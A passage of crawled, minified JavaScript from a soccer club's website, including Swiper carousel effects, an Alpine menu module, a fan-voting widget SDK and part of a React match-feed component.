f=c?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=c?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"left":"top"}"></div>`),b.append(f)),o.length===0&&(o=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"right":"bottom"}"></div>`),b.append(o)),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"cube",swiper:n,on:C,setTranslate:()=>{const{$el:b,$wrapperEl:w,slides:c,width:f,height:o,rtlTranslate:g,size:$,browser:E}=n,d=n.params.cubeEffect,h=n.isHorizontal(),I=n.virtual&&n.params.virtual.enabled;let v=0,T;d.shadow&&(h?(T=w.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),w.append(T)),T.css({height:`${f}px`})):(T=b.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),b.append(T))));for(let X=0;X<c.length;X+=1){const q=c.eq(X);let U=X;I&&(U=parseInt(q.attr("data-swiper-slide-index"),10));let Q=U*90,J=Math.floor(Q/360);g&&(Q=-Q,J=Math.floor(-Q/360));const P=Math.max(Math.min(q[0].progress,1),-1);let y=0,B=0,G=0;U%4===0?(y=-J*4*$,G=0):(U-1)%4===0?(y=0,G=-J*4*$):(U-2)%4===0?(y=$+J*4*$,G=$):(U-3)%4===0&&(y=-$,G=3*$+$*4*J),g&&(y=-y),h||(B=y,y=0);const ue=`rotateX(${h?0:-Q}deg) rotateY(${h?Q:0}deg) translate3d(${y}px, ${B}px, ${G}px)`;P<=1&&P>-1&&(v=U*90+P*90,g&&(v=-U*90-P*90)),q.transform(ue),d.slideShadows&&D(q,P,h)}if(w.css({"-webkit-transform-origin":`50% 50% -${$/2}px`,"transform-origin":`50% 50% -${$/2}px`}),d.shadow)if(h)T.transform(`translate3d(0px, ${f/2+d.shadowOffset}px, ${-f/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`);else{const X=Math.abs(v)-Math.floor(Math.abs(v)/90)*90,q=1.5-(Math.sin(X*2*Math.PI/360)/2+Math.cos(X*2*Math.PI/360)/2),U=d.shadowScale,Q=d.shadowScale/q,J=d.shadowOffset;T.transform(`scale3d(${U}, 1, ${Q}) translate3d(0px, ${o/2+J}px, ${-o/2/Q}px) rotateX(-90deg)`)}const ee=E.isSafari||E.isWebView?-$/2:0;w.transform(`translate3d(0px,0,${ee}px) rotateX(${n.isHorizontal()?0:v}deg) rotateY(${n.isHorizontal()?-v:0}deg)`),w[0].style.setProperty("--swiper-cube-translate-z",`${ee}px`)},setTransition:b=>{const{$el:w,slides:c}=n;c.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),n.params.cubeEffect.shadow&&!n.isHorizontal()&&w.find(".swiper-cube-shadow").transition(b)},recreateShadows:()=>{const b=n.isHorizontal();n.slides.each(w=>{const c=Math.max(Math.min(w.progress,1),-1);D((0,u.Z)(w),c,b)})},getEffectParams:()=>n.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Jt(Y,n,N){const C=`swiper-slide-shadow${N?`-${N}`:""}`,D=Y.transformEl?n.find(Y.transformEl):n;let W=D.children(`.${C}`);return W.length||(W=(0,u.Z)(`<div class="swiper-slide-shadow${N?`-${N}`:""}"></div>`),D.append(W)),W}function _n(Y){let{swiper:n,extendParams:N,on:C}=Y;N({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const D=(b,w,c)=>{let f=n.isHorizontal()?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=n.isHorizontal()?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=Jt(c,b,n.isHorizontal()?"left":"top")),o.length===0&&(o=Jt(c,b,n.isHorizontal()?"right":"bottom")),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"flip",swiper:n,on:C,setTranslate:()=>{const{slides:b,rtlTranslate:w}=n,c=n.params.flipEffect;for(let f=0;f<b.length;f+=1){const o=b.eq(f);let g=o[0].progress;n.params.flipEffect.limitRotation&&(g=Math.max(Math.min(o[0].progress,1),-1));const $=o[0].swiperSlideOffset;let d=-180*g,h=0,I=n.params.cssMode?-$-n.translate:-$,v=0;n.isHorizontal()?w&&(d=-d):(v=I,I=0,h=-d,d=0),o[0].style.zIndex=-Math.abs(Math.round(g))+b.length,c.slideShadows&&D(o,g,c);const T=`translate3d(${I}px, ${v}px, 0px) rotateX(${h}deg) rotateY(${d}deg)`;un(c,o).transform(T)}},setTransition:b=>{const{transformEl:w}=n.params.flipEffect;(w?n.slides.find(w):n.slides).transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),xn({swiper:n,duration:b,transformEl:w})},recreateShadows:()=>{const b=n.params.flipEffect;n.slides.each(w=>{const c=(0,u.Z)(w);let f=c[0].progress;n.params.flipEffect.limitRotation&&(f=Math.max(Math.min(w.progress,1),-1)),D(c,f,b)})},getEffectParams:()=>n.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function xt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),Ht({effect:"coverflow",swiper:n,on:C,setTranslate:()=>{const{width:L,height:A,slides:b,slidesSizesGrid:w}=n,c=n.params.coverflowEffect,f=n.isHorizontal(),o=n.translate,g=f?-o+L/2:-o+A/2,$=f?c.rotate:-c.rotate,E=c.depth;for(let d=0,h=b.length;d<h;d+=1){const I=b.eq(d),v=w[d],T=I[0].swiperSlideOffset,ee=(g-T-v/2)/v,X=typeof c.modifier=="function"?c.modifier(ee):ee*c.modifier;let q=f?$*X:0,U=f?0:$*X,Q=-E*Math.abs(X),J=c.stretch;typeof J=="string"&&J.indexOf("%")!==-1&&(J=parseFloat(c.stretch)/100*v);let P=f?0:J*X,y=f?J*X:0,B=1-(1-c.scale)*Math.abs(X);Math.abs(y)<.001&&(y=0),Math.abs(P)<.001&&(P=0),Math.abs(Q)<.001&&(Q=0),Math.abs(q)<.001&&(q=0),Math.abs(U)<.001&&(U=0),Math.abs(B)<.001&&(B=0);const G=`translate3d(${y}px,${P}px,${Q}px)  rotateX(${U}deg) rotateY(${q}deg) scale(${B})`;if(un(c,I).transform(G),I[0].style.zIndex=-Math.abs(Math.round(X))+1,c.slideShadows){let ie=f?I.find(".swiper-slide-shadow-left"):I.find(".swiper-slide-shadow-top"),M=f?I.find(".swiper-slide-shadow-right"):I.find(".swiper-slide-shadow-bottom");ie.length===0&&(ie=Jt(c,I,f?"left":"top")),M.length===0&&(M=Jt(c,I,f?"right":"bottom")),ie.length&&(ie[0].style.opacity=X>0?X:0),M.length&&(M[0].style.opacity=-X>0?-X:0)}}},setTransition:L=>{const{transformEl:A}=n.params.coverflowEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(L)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function jr(Y){let{swiper:n,extendParams:N,on:C}=Y;N({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const D=A=>typeof A=="string"?A:`${A}px`;Ht({effect:"creative",swiper:n,on:C,setTranslate:()=>{const{slides:A,$wrapperEl:b,slidesSizesGrid:w}=n,c=n.params.creativeEffect,{progressMultiplier:f}=c,o=n.params.centeredSlides;if(o){const g=w[0]/2-n.params.slidesOffsetBefore||0;b.transform(`translateX(calc(50% - ${g}px))`)}for(let g=0;g<A.length;g+=1){const $=A.eq(g),E=$[0].progress,d=Math.min(Math.max($[0].progress,-c.limitProgress),c.limitProgress);let h=d;o||(h=Math.min(Math.max($[0].originalProgress,-c.limitProgress),c.limitProgress));const I=$[0].swiperSlideOffset,v=[n.params.cssMode?-I-n.translate:-I,0,0],T=[0,0,0];let ee=!1;n.isHorizontal()||(v[1]=v[0],v[0]=0);let X={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(X=c.next,ee=!0):d>0&&(X=c.prev,ee=!0),v.forEach((B,G)=>{v[G]=`calc(${B}px + (${D(X.translate[G])} * ${Math.abs(d*f)}))`}),T.forEach((B,G)=>{T[G]=X.rotate[G]*Math.abs(d*f)}),$[0].style.zIndex=-Math.abs(Math.round(E))+A.length;const q=v.join(", "),U=`rotateX(${T[0]}deg) rotateY(${T[1]}deg) rotateZ(${T[2]}deg)`,Q=h<0?`scale(${1+(1-X.scale)*h*f})`:`scale(${1-(1-X.scale)*h*f})`,J=h<0?1+(1-X.opacity)*h*f:1-(1-X.opacity)*h*f,P=`translate3d(${q}) ${U} ${Q}`;if(ee&&X.shadow||!ee){let B=$.children(".swiper-slide-shadow");if(B.length===0&&X.shadow&&(B=Jt(c,$)),B.length){const G=c.shadowPerProgress?d*(1/c.limitProgress):d;B[0].style.opacity=Math.min(Math.max(Math.abs(G),0),1)}}const y=un(c,$);y.transform(P).css({opacity:J}),X.origin&&y.css("transform-origin",X.origin)}},setTransition:A=>{const{transformEl:b}=n.params.creativeEffect;(b?n.slides.find(b):n.slides).transition(A).find(".swiper-slide-shadow").transition(A),xn({swiper:n,duration:A,transformEl:b,allSlides:!0})},perspective:()=>n.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}function ei(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),Ht({effect:"cards",swiper:n,on:C,setTranslate:()=>{const{slides:L,activeIndex:A}=n,b=n.params.cardsEffect,{startTranslate:w,isTouched:c}=n.touchEventsData,f=n.translate;for(let o=0;o<L.length;o+=1){const g=L.eq(o),$=g[0].progress,E=Math.min(Math.max($,-4),4);let d=g[0].swiperSlideOffset;n.params.centeredSlides&&!n.params.cssMode&&n.$wrapperEl.transform(`translateX(${n.minTranslate()}px)`),n.params.centeredSlides&&n.params.cssMode&&(d-=L[0].swiperSlideOffset);let h=n.params.cssMode?-d-n.translate:-d,I=0;const v=-100*Math.abs(E);let T=1,ee=-2*E,X=8-Math.abs(E)*.75;const q=n.virtual&&n.params.virtual.enabled?n.virtual.from+o:o,U=(q===A||q===A-1)&&E>0&&E<1&&(c||n.params.cssMode)&&f<w,Q=(q===A||q===A+1)&&E<0&&E>-1&&(c||n.params.cssMode)&&f>w;if(U||Q){const B=(1-Math.abs((Math.abs(E)-.5)/.5))**.5;ee+=-28*E*B,T+=-.5*B,X+=96*B,I=`${-25*B*Math.abs(E)}%`}if(E<0?h=`calc(${h}px + (${X*Math.abs(E)}%))`:E>0?h=`calc(${h}px + (-${X*Math.abs(E)}%))`:h=`${h}px`,!n.isHorizontal()){const B=I;I=h,h=B}const J=E<0?`${1+(1-T)*E}`:`${1-(1-T)*E}`,P=`
        translate3d(${h}, ${I}, ${v}px)
        rotateZ(${b.rotate?ee:0}deg)
        scale(${J})
      `;if(b.slideShadows){let B=g.find(".swiper-slide-shadow");B.length===0&&(B=Jt(b,g)),B.length&&(B[0].style.opacity=Math.min(Math.max((Math.abs(E)-.5)/.5,0),1))}g[0].style.zIndex=-Math.abs(Math.round($))+L.length,un(b,g).transform(P)}},setTransition:L=>{const{transformEl:A}=n.params.cardsEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow").transition(L),xn({swiper:n,duration:L,transformEl:A})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}const ti=[Ve,Ce,me,ze.Z,Xe,fe,oe,pe,be,ve,Ae,Ye,F,Z,re,Le,De,Qr,Ft,Rt,_n,xt,jr,ei];ne.Z.use(ti)}}]);

//# sourceMappingURL=8314.js.map?_t=aeb153eae605f83178c2

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8521.js?_t=351b979f1dd8c6508215
body_size: 52
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8521],{18521:function(h,o,n){n.r(o),n.d(o,{default:function(){return i}});function r(){let e=window.outerWidth;function w(){return{show:!1,closeOverflowMenu(){this.show=!1},toggleOverflowMenu(){this.show=!this.show},isOverflowMenuOpen(){return this.show===!0},checkWindowWidth(f,c){e=f,e>=1648&&(this.closeOverflowMenu(),c())}}}return w}var l=r;function s(){function e(){return{show:!0,closeAlert(){this.show=!1}}}return e}var u=s;const t={overflowMenu:l(),alertBar:u()};window.AlpineModules=t;var i=t}}]);

//# sourceMappingURL=8521.js.map?_t=351b979f1dd8c6508215

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/sdk/index.js
body_size: 3325
content:
var ecw_web_sdk_prod;(()=>{var t={360:t=>{t.exports={hash:1761216438292}},385:(t,e,n)=>{"use strict";function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}n.d(e,{A:()=>a});var a=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.events={}},(e=[{key:"on",value:function(t,e,n){this.events[t]||(this.events[t]=[]),this.events[t].length>=50&&this.events[t].splice(0,1),this.events[t].push({caller:e,listener:n})}},{key:"emit",value:function(t,e){this.events[t]&&this.events[t].length>0&&this.events[t].forEach(function(t){return t.listener({caller:t.caller,payload:e})})}},{key:"disconnect",value:function(t){var e=this,n=Object.keys(this.events);if(n.length>0){var o=[];n.forEach(function(n){e.events[n]&&(o[n]=e.events[n].filter(function(e){return e.caller!==t}))}),this.events=o}}}])&&r(t.prototype,e),n&&r(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}()},463:t=>{t.exports={filesHost:"https://widgets.touch.global",apiHost:"https://api.touch.global/api/v1",apiNoCacheHost:"https://api-nc.touch.global/api/v1",apiNoCacheLocalHost:"http://localhost/api/v1",trackErrors:!0,trackEvents:!0}},493:(t,e,n)=>{"use strict";n.r(e),n.d(e,{getSession:()=>l,getStorage:()=>u,setStorage:()=>f});var o="ecTouchPlatformStorage_v1",r={widgets:{},votes:{}};function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function s(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var u=function(){try{var t="";if(!0===window.ecTouchPlatform.options.webView?window.ecTouchPlatformBridge?t=window.ecTouchPlatformBridge.getSettingsData():window.webkit&&window.webkit.messageHandlers&&(t=window.webkit.messageHandlers.getSettingsData.postMessage()):t=localStorage.getItem(o),t&&""!==t)return JSON.parse(t)}catch(t){return r}return r},l=function(){var t=u();if(!t.session){var e=function(){for(var t="".concat((new Date).getTime(),"_").concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)),e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<50;n+=1)t+=e.charAt(Math.floor(62*Math.random()));return t}();return f(c(c({},t),{},{session:e})),e}return t.session},f=function(t){if(!0===window.ecTouchPlatform.options.webView)window.ecTouchPlatformBridge?window.ecTouchPlatformBridge.putSettingsData(JSON.stringify(t)):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.putSettingsData.postMessage(JSON.stringify(t));else try{localStorage.setItem(o,JSON.stringify(t))}catch(t){}}}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach(function(e){a(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function a(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var c=n(385).A,s=n(463),u=n(360),l=n(493),f=l.getStorage,d=l.setStorage;!function(t){var e={apiURL:s.apiHost,apiDebugURL:s.apiNoCacheLocalHost,options:{clientID:"bRUVL8o0KiMIDRBKojxECtTWp",version:"v1",loadWidgetsModule:!0,loadPreviewModule:!1,webView:!1,iframe:!1},isReady:!1,isLoaded:!1,events:new c,userLocation:null,loadedScripts:[],methods:{showLogin:function(){},isUserLoggedIn:function(){},getCurrentUserID:function(){},getUserProfile:function(){},doLogin:function(){},doSignup:function(){}},init:function(t){return n(t)},onReady:function(){return g()},getWidgetData:function(t){return m(t)},postCustomWidgetData:function(t){return m(t)},getStatistic:function(t){return m(i(i({},t),{},{path:"match/statistics"}))},getPreview:function(t){return m(i(i({},t),{},{path:"share"}))},getUserLocation:function(t){return null!==e.userLocation||(e.userLocation=m(i(i({},t),{},{replaceURL:"location/user"}))),e.userLocation},trackEvent:function(t){return m(i(i({},t),{},{replaceURL:"widget/tracking"}))},getWidgetVote:function(t){if(t.identifier){var e=function(){if(t&&t.voteID)return t.voteID;var e=f();return e.widgets[t.identifier]?e.widgets[t.identifier]:null}();if(e)return m(i(i({},t),{},{identifier:"".concat(t.identifier,"/").concat(e)}))}return b({message:"Vote does not exist."})},submitVote:function(t){var e=m(t);return e.then(function(e){if(!0===e.ok&&!t.preview&&!1!==t.save){var n=f();d(i(i({},n),{},{widgets:i(i({},n.widgets),{},a({},t.identifier,e.data.item.id))}))}}),e},submitForm:function(t){var e=m(i(i({},t),{},{path:"form/submit"}));return e.then(function(e){if(!0===e.ok){var n=f();d(i(i({},n),{},{votes:i(i({},n.votes),{},a({},e.data.item.vote_id?e.data.item.vote_id:t.identifier,{form:e.data.item.id}))}))}}),e},trackError:function(t){!0===s.trackErrors&&m(i(i({},t),{},{path:"report_issue"}))},reload:function(){e.events.emit("reloadWidget")},loadScript:function(){r(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}},n=function(t){l(t),g().then(function(t){!0===t.isReady&&(p(),setInterval(function(){e.events.emit("everyMinute")},6e4))}),t&&t.methods&&(e.methods=t.methods),e.isLoaded=!0},o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=document.createElement("script");o.type="text/javascript",o.defer=!0,o.async=!0,o.src="".concat(s.filesHost,"/").concat(t).concat(e?"?v=".concat(e):""),o.onload=function(){n&&n()},document.getElementsByTagName("head")[0].appendChild(o)},r=function(t){if(!e.loadedScripts.includes(t)){e.loadedScripts.push(t);var n=document.createElement("script");n.defer=!0,n.type="text/javascript",n.async=!0,n.src=t,document.getElementsByTagName("head")[0].appendChild(n)}},l=function(t){t&&void 0!==t.clientID&&(e.options.clientID=t.clientID),t&&void 0!==t.loadWidgetsModule&&(e.options.loadWidgetsModule=t.loadWidgetsModule),t&&void 0!==t.loadPreviewModule&&(e.options.loadPreviewModule=t.loadPreviewModule),t&&void 0!==t.webView&&(e.options.webView=t.webView),t&&void 0!==t.iframe&&(e.options.iframe=t.iframe),e.isReady=v()},p=function(){!0===e.options.loadWidgetsModule&&o("js/loader.js",u.hash),!0===e.options.loadPreviewModule&&o("js/preview/index.js",u.hash)},v=function(){return null!==e.options.clientID},g=function(){return new Promise(function(t,n){if(!0===e.isReady)return t(e);var o=function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return!0===v()?(e.isReady=!0,t(e)):r<=2e3?setTimeout(function(){return o(r+200)},r):n(new Error("Failed to initialize"))};o()})},m=function(t){var n,o=t.preview,r=t.votePreview,a=t.method,c=t.body,u=t.identifier,l=t.params,f=t.language,d=t.path,p=t.replaceURL,v=t.devmode,g=t.tag;if(!0===e.isReady&&u){var m=u.toString(),h={url:(n=!0===v?e.apiDebugURL:e.apiURL,p?"".concat(!0===o||!0===r?s.apiNoCacheHost:n,"/").concat(p):"".concat(!0===o||!0===r?s.apiNoCacheHost:n,"/widget/").concat(m).concat(d?"/".concat(d):"")),method:a||"GET",credentials:"omit",headers:{Accept:"application/json","Accept-Language":f||"en","Content-Type":"application/json","x-api-client":e.options.clientID,"x-api-client-version":e.options.version}};if(a&&"POST"===a.toUpperCase()){h.body=c?JSON.stringify(g?i(i({},c),{},{tag:g}):c):void 0}return l&&l.length>0&&l.map(function(t,e){return h.url+=0!==e?"&".concat(t[0],"=").concat(t[1]):"?".concat(t[0],"=").concat(t[1])}),fetch(h.url,h).then(function(t){return t.json().then(function(e){return y(t,e)}).catch(function(t){return b(t)})}).catch(function(t){return b(t)})}return b({message:"No identifier provided."})},y=function(t,e){return{status:t.status,ok:t.ok,data:!0===t.ok?e.data:e}},b=function(t){return y({ok:!1,status:0},{error:{message:t&&t.message?t.message:"Sorry, something went wrong.",type:null}})};t.ecTouchPlatformLoaded||!1!==e.isLoaded||(t.ecTouchPlatformLoaded=!0,e.init(Array.isArray(t.ecTouchPlatform.init)?t.ecTouchPlatform.init[0]:null),t.ecTouchPlatform=e)}(window),ecw_web_sdk_prod={}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/3313.js?_t=9b6b4071e54155002ae8
body_size: 6230
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3313,7771,4866,975,334,3439,614],{58290:function(B,o,t){t.d(o,{R1:function(){return g},sN:function(){return p},tT:function(){return r}});var e=t(97655),c=t(27473),E=t(63470);const i={goal:"goal"};function h(a){switch(a){case i.goal:default:return null}}function p({feed:a,homeClub:m,mlsMatch:l,awayClub:s,videoList:y,players:u}){if(!a||a.length===0)return null;const{match_information:M}=l,{home_team_goals:N=0,away_team_goals:C=0,home_team_penalty_goals:_=0,away_team_penalty_goals:k=0}=M;let D=N+_,L=C+k;const b=[];for(let z=0;z<a.length;z++){const I=a[z]||{},{player_id:q,team_id:R,second_player_id:G}=I,ee=R===m?.team_id,P=R===s?.team_id,te=I?.type===c.Jy.startOfPeriod&&I?.period===e.T6.FirstHalf,x=y!=null&&y.length>0?y.find(H=>{const{fields:le}=H||{},{sportecEventId:ne}=le||{};return ne===I?.event_id}):null,V=Array.isArray(u)&&u?.find(H=>H?.person_id===q)||null,ae=G&&Array.isArray(u)&&u?.find(H=>H?.person_id===G)||null,{thumbnail:Z,headshotNationalTeam:K,headshotClub:w}=V||{};let T=D,A=L;R&&(I.type===c.Jy.goal&&(ee?T=T-1:P&&(A=A-1)),I.sub_type===c.Nd.ownGoal&&(R==m?.sportecId?A=A-1:R==s?.sportecId&&(T=T-1))),b.push({...I,first_player:d(V),second_player:d(ae),headshotNationalTeam:K??null,headshotClub:w??null,image:Z??null,video:x??null,homeScore:D,awayScore:L,isLastTimingCommentary:te,scoreChange:T!==D?"home":A!==L?"away":null}),D=T,L=A}return b}function d(a={}){return{...a,known_name:a?.short_name,full_name:`${a?.first_name} ${a?.last_name}`,position:a?.playing_position,jersey:a?.shirt_number,slug:a?.slug}}function v({away:a,home:m}){return[...a?.players,...m?.players]}function n(a=[]){return a&&a.length>0?a.reduce((m,l=[])=>[...m,...l],[]):[]}function r(a,m){if(a==null)return[];const{fullGameTags:l,condensedGameTags:s,gameHighlightsTags:y}=m||{};return a.map(u=>{const{tags:M}=u||{};if(M==null)return u;const N=[];for(let D=0;D<M.length;D++){const b=M[D]?.neutralSlug;b!=null&&N.push(b)}const C=O(N,l),_=O(N,s),k=O(N,y);return{...u,fields:{...u.fields,highlightType:C?E.oi.fullGame:_?E.oi.condensedGame:k?E.oi.gameHighlights:null}}})}function g(a=[],m=""){if(!Array.isArray(a)||!m)return[];const l={};return a.forEach(s=>{l[s[m]]=s}),Object.values(l)}function O(a,m){return a==null||m==null?!1:m.every(l=>a.some(s=>s.includes(l)))}},61967:function(B,o,t){t.d(o,{Z:function(){return p}});var e=t(25365),c=t(14770),E=t(63470),i=t(67065),p=({clubData:d,isHome:v,isWinner:n,showShortName:r=!1,showAbbreviation:g=!1})=>{const{mediaQueries:O}=(0,i.E)(),{isMediumLargeMin:a}=O||{},{abbreviation:m,fullName:l,shortName:s,logoColorUrl:y}=d||{},u=s||l,M=`mls-o-match-strip__club--${v?"home":"away"}`,N=`${n?"mls-o-match-strip__club--winner":""}`;if(!m&&!u)return null;const{highQuality:C}=y?(0,E.e4)(y,{format:"w_128,h_128,c_pad",extension:"f_auto"}):{highQuality:"/assets/images/Fallbacklogo-grey.png"};return e.createElement("div",{className:`mls-o-match-strip__club ${M} ${N}`},e.createElement("div",{className:"mls-o-match-strip__club-name"},e.createElement("span",{className:"mls-o-match-strip__club-logo"},e.createElement(c.Z,{src:C,title:name,role:"presentation"})),g?e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m):a||r?e.createElement("span",{className:"mls-o-match-strip__club-short-name"},u):e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m)))}},63313:function(B,o,t){var e=t(25365),c=t(15351),E=t(61967),i=t(54866),h=t(89530),p=t(63439),d=t(87809),v=t(97655),n=t(67065),r=t(63470),g=t(43580),O=t(53278),a=t(86820),m=t(10486),l=t(75248),s=t(58290);const y=({queryConfig:u,matchSportecId:M,closeModal:N,slug:C,status:_,competition:k,homeClubData:D,awayClubData:L,matchDateTime:b,venue:z,listType:I,promoInfo:q,mediaProviders:R,winnerStatus:G,isTimeTbd:ee})=>{const{t:P,location:te,updateModalOptions:x,videoTags:V}=(0,n.E)(),ae=(0,l.EG)({matchSportecId:M}),Z=(0,l.sm)({matchSlug:C}),{data:K}=(0,c.useQuery)({queryKey:["forge-match-videos",M],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:ae}),...u,select:f=>f?.items}),{data:w}=(0,c.useQuery)({queryKey:["forge-match-content-videos",C],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:Z}),...u,select:f=>f?.items}),T=e.useMemo(()=>{const 